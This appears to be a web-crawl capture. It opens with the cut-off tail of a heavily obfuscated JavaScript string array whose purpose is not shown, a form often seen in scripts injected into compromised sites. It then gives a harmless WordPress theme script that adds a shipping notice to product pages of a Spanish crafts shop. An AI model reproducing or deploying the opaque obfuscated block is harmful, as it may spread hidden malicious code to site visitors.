iRqae','WROmvmkPWQW','cvrwzSoe','uI4gW5JdGtldQSoml8o8W7e','WPddICklasq','WOubg2xdNJtdJCk2d3COWQ0s','ixBcItxcTa','uI3dHcf+','Cmkcl0Dw','wqNdQmowEG','cf9pDmoyWP0','obCjW6JdOG','qWFdGtLUpY3cLSoWW44TwMJdPqBdUJe','WP4yW4BdNSkDvG','jSkNqG','W68VW4ddRSkAW77cJSkksfvnWRFdH8oW','WQqCBmkXWRe','WRv5jq85W6VdNCkbW5bP','FaqeAZWXWPD5W7eMD8kcbhu','WOanvtnR','jePxWRxcJW','DCoEW7JcPIS','WQivB8kQWRe','W4aaW78YW5i','W70YW5C0W5y','WRxdTSknjrG','jtKSBc4','eKVcLWKX','tc4fW5ddGZ8','mrVcTJSt','W4zRECo2WQy','WQddVSkzbIS','W4z5E8o/WOu','WQCcW4RdN0zh','WPaLAbTO','W4f6W5ZcMCke','BCkIgqpcS8o/v3ZcPx5eytRcSW','WP4qW7ldKSky','sCoACZtdOW','W5hdLchdHSkSWRK3WRVdP8obW4FcKvSn','WOqaeMRdNdxdN8kD','W7xdNdpdPCkt','b13cIqeBW53dReNdLbT3W6qaWQK','qCkVWOpdJmk+sHhdP8ouWPRdRW','bN92WOlcQW','qHpdQmoMFG','W6rvC8oxWQ8','eCo6W5/cVmo5yrtdPSoiWOtdHcf/bLRdHq','vGddR8oszsi','eCkQrCoIWRq','W5VdKcu','CSozsHpdSbi','vmomruq','WOZdI8okW74wnN3dISogEHWN','W7tcLwRdJmol','DrtcTmoqW5a','W5JcHvpdGSoQ','WPK6ySkcWPS','bSo/W5FcJmoQ','c8kqmSkHW4m','CSkGgrS','cmkBwCo2WRW','W4eVW5JdG8kJ','kmkfxmoGWQO','x8koWQ5q','D8oqyIpdPG','W43cNhbnCmk0WQW','WOb0vcTSxa','b146WRZcNs1sv0bFW7RdTHBdSmoms3y','W6K0W7iQW5xdKW','imo2W43cOmoc','BCkWiurGWPxcUJhdUcpdUr9Pue3cKW','zmocW7ZcMbLcrCkclgtdIG','WOOWvmkVWQW','WOigfgBdKZ8','WOldVSobt1i','WO93WQNdL04','WQm+W4hdNNC','W74hW7VdSCk5','WQqJtbDk','W5hdTXddHmkX','WOxcGwhdTmkLWPCdWQVdNq','nrlcQXemt8oM','jSkcrCooWRq','k8oKs0ddOCkKfKhcUu9QyGe','W6bCDSomWQy+W6K','gb4vBSosEmo/WRnEWORdQbBdNmkT','W7FcSxnjqq','W60WF0r8WRBcUmohWP8LWQKC','CCkLmhG','W4pdT3WYdSoGyrFdKCkCpCk/W5/cLa','WORdQSk5dJ4','u8oLDc/dHW','W7NcHCo5aHS1W4JdKfpcK8oau8k2vmoQdmoW','WRNdSCk6mHe','WRqpB8kPWPCtW7xcJmkOm27dOa','WQveWRtdNLm','W6DxymotWRa','CCk1eHlcOSo5','eCkmW63cJMO','wcb1W7bm','oxncWOJcLq','W6JdPmokW6xdSG','WQb1wq1H','sq3dQmofysmHWPtdSCozW63cImkaWOHNW580FW','WRelyW','EdP4W7fB','W5RcJmoFbuW','FSkCvmo4WP4','DSkxtmowWP0','dXOttSoqACoCWRLuWPS','DWGyW53dLq','fIndbCkd','W43dGCo2W7xdTG','DWddPY12','WQO8iwhdGq','gmkSuCoIWRu','i21JWPdcVG','WRHXySoNWQ0gW54','WR4LWQ3dVmkmWO/dMJSmoG','cf9WCmoI','WRfQnGqKW7pdSSkAW5eKWRjiW71x','W6pcTgNdPmo5WPXHW4xdU8oQWOxdJG','BmoxsGldSa','kuVcJWJcQW','WOSngw7dGZi','W5/dGH3dSmkO','aujwuCoP','CComW77cNGG','W5HXcg01WO/cGwKUW7DgWPldOW','CqhcLSonW717zK1qW68GC24m','W63cJCo5gXC','WQT0tYP7','W5ZcUfRdSCoU','WR85W6pdHCkw','W7OxW54FW74','tKTse8oUASoLWQjfWRe','fSkbW4hcOgZcVsXV','W65/FdJcOCoqWODNW4iCv8kD','e1jpy8oaWOdcRSk7WQxcVCk2lCoDAfLiWOHr','e8kdDmojWQS','WR4yBSkJWQat','W7PfCIBcIG','W6RcNxvXra','WRKlvmk2WPy','e8oOW5G','WRZdVSonW7O','BSkKdHZcUmo2sL7cUq','W6juE8oDWQG','WOOOtJPXW47dIa','W6z1DHpcMa','hbqpx8oBC8oMWOfzWPddJGddOG','WPxdGttdUSkTWRK0WQRdLSoyW6dcNhOgW7ldQ8kbkXTHrCkewq','WQ3dMmknaZ0l','WQWXtrXJ','orqNDdtdKbZcTq','W53dKSo1W60','DcBcSCoXW7u','WR0xW5ddVuq','W4zvxCoFWRK','haf8o8k1','W6jXzCoeWOO','f0JcNcaAW5hdR07dMX0','e3jjF8ouWOZcSG','w8kffsZcRa','W7j7E8okWRO','WR0gW4JdJvC','uZ3dVIDu','WOj/qWfKxcBdQSkoEWz6WRxdSq','W5roCs7cVa','W4/cOxPtBCkcWRTSW4NcGCkAWRvb','m0LExmoz','xWnXW59T','ixnqWQFcIq','WOpdMmkwdt4','uI8NxXS','WQ7dLmouW6yAo2JcK8o7BajTW6ZdIr4GW7xdJSk2fcjgW6WJW50AkgRdO8odjv05','zHGiW6BdUG','CCoaqr7dMq','gXisw8osFmoR','uGRdRCorDdG','WRfSrtf6','EGuuxduNWOK','u8osuXJdKq','W7jBymorWQ8HW5ldQmkpWQVcRCkA','EIRcISonW4m','mqWQAmoN','WQn/dqag','WOpdLCobqLm','W7pcLMDaFG','cuNcMdiN','W65wW7RcP8k2','WQ4Qwcr3','gqKarSoBF8o9WQruWPVdMa','kXOODdW','W57dOeKLna','W7tcV8kufeKKjGT4gG','W7xcJ8oAo1i','ffTuDmovWP0','FGFdOSo2xW','W7JcVNhdGCoOWPO','W4GsW5OrW7S','WResBSkWWRevW6dcQCkcmM7dQHu','WR7cLrNcQMjIz2e','W57dJSo5W6/dT20','peFcRq3cQW','WR5DWRNdOx8','W5FdUqFcS8kJWPqxW6JdHComWRZcMhfBW7NdGCksgtepESopBeJdT8kkWP5ImYmt','DmoiW6BcOHLvxq','W4ZdMcu','aLhcPslcNG','WQLDWOddHga','WOH7WO/dLN8','aKigWRJcSW','W4eUW4hdHmkY','W5VdOtldL8kZ','WPSHW6BdOuy','WQeOxGXX','fNhcMWeU','W7pcSSoRgL4','WOy2Ccvu','uYmcW4FdHZ7dH8odgCoXW7hcK8kWWRxdHmoEW7hdQG','W4hdLmolW4pdKq','WRZcNaJcGMTPFNDFC8odWPLKwa','WQuSW4hdTvS','xSozW5xcNqi','WPldOSo/rLW','W7ZcICoHkX4+W4ldQLZcG8oMwmkAqW','WPbcFWvo','WPxcLtxcIfa','mslcPreU','WPNcUYRcVu8','hCkNi8koW7i','W656W6/cTa','WQeIBGbd','WRpdRSolwxW','W4WsW5VdUmkg','W6FcG8oWlLe','uaBdTCo7DG','WQP6ja8LW6NdTG','WOPQuIO','wG3cPCoCW7i','vrZdJdT0nYxcU8o8','oH4WrdxdKb/cPmoDW750BmoYqW','ySkdFmoXWOO','BJP/W6vpW5DCW68','WQ3cMbdcSMi','WRRcIqZcQ34','q8k0rSozWQ0','W6NdKeiIlq','WPvSwZ5F','WOP7hWWt','WRFdGmoTDx4','W4JcTxnuCq','W5BdRCokW7RdOG','W5VcQ0xdL8oF','ptiXW6JdOmoaW7ZdJ8oUoCoGACoqW4ZdQJ3dPSoY','WQukW5tdSLu','jmkTwSo5WOe','W47dHCo1W5FdSq','WQr8mY8HW7RdVCkAW7HLW7fmW6aqumkF','fvO/WQpcMJbouxfaW6VdPbddISomswldLq','W7iUW5tdOvXKW4y','DmozW6dcGGnxwCkhiq','qSkBWRPzW40','WPGzW4VdHCkCxtddQg0qz39QiSoM','W7xcQw0','WPewW7FdKvK','BI5QWQvh','p1lcLW3cOG','W4PhWP3cHmoiFs/dMviesG','l8kRxmof','WRFcNblcOhnK','p0H1WPVcQa','WRCty8kRWRaE','nCkramkyW4a','W5FdKmo8W4ZdMa','WQiSqYnn','W6G1W7iWW5ZdKXrq','W5j8qSoBWQi','hx9sWPVcJq','cvXuCSoDWOW','W6f2W7xcQSktWRq','ifa/WPJcMG','f0CZWQhcKWPfwKTpW77dUbBdLmoora','CYC+W7tdGq','wmoJCJ3dTa','WPqlbwBdMZBdOSkmfNGVWRC','lSkqp8k0W5e','W5BcKLRdLCoO','kWSWrc8','WORdLCkifX4','WQ7dGCoFxwK','WQ7dRCk2bJ8','BX3dUmoIrG','nqztfSkh','yXvEW75h','WRtdQCoxsvS','WQldQCo0W7ac','WPyxW5u'];jfv=function(){return vy;};return jfv();}


--- FILE ---
content_type: application/javascript
request_url: https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3
body_size: -102
content:
//Mover descripción de las categorías abajo excepto el primer párrafo
/*jQuery(document).ready(function($) {
if ($('.tax-product_cat nav.la-pagination').length > 0){
$('.tax-product_cat .term-description').insertAfter('nav.la-pagination');	
}
else{
if ($('.tax-product_cat').length > 0){
$('.tax-product_cat .term-description').insertAfter('#la_shop_products');
}
}
});*/

jQuery(document).ready(function($) {
//Añadir texto en los productos	
if ($('.single-product').length > 0){
$('<p class="envio">Envío en 24/48h</p>').insertBefore('.la-wc-tabs-wrapper');	
}
});
